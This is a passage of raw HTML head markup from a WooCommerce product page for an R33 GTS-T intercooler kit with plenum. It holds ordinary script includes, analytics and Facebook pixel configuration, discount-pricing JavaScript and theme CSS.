<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"964ff872-9b20-4ad8-b2fb-2b72edd68e1d","params":{"content_ids":["4776"],"content_type":"product","content_name":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","category_name":"Intercooler Kits, Nissan Intercooler Kits","value":"3275","currency":"AUD","contents":[{"id":"4776","quantity":1}],"product_price":"3275","page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"cd751300-1bb0-47ff-bf4c-01e1eae50a83","params":{"page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"30f0c48b-d945-454a-bdd7-0446b4aca963","params":{"page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"ed87a8ad-6a14-487a-99c1-870f0b4f1514","params":{"page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"af3088d2-94be-41ba-b605-984b021a3c43","params":{"page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"1a62acab-8d3c-43a6-938d-c7c50dfcb53a","params":{"page_title":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","post_type":"product","post_id":4776,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/r33-gts-t-pro-series-intercooler-kit-plenum\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"de5c8e59ba","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4776,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769254473"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"a0fc718d6b","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/4776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/" />
<link rel='shortlink' href='https://plazmaman.com/?p=4776' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fr33-gts-t-pro-series-intercooler-kit-plenum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fr33-gts-t-pro-series-intercooler-kit-plenum%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service 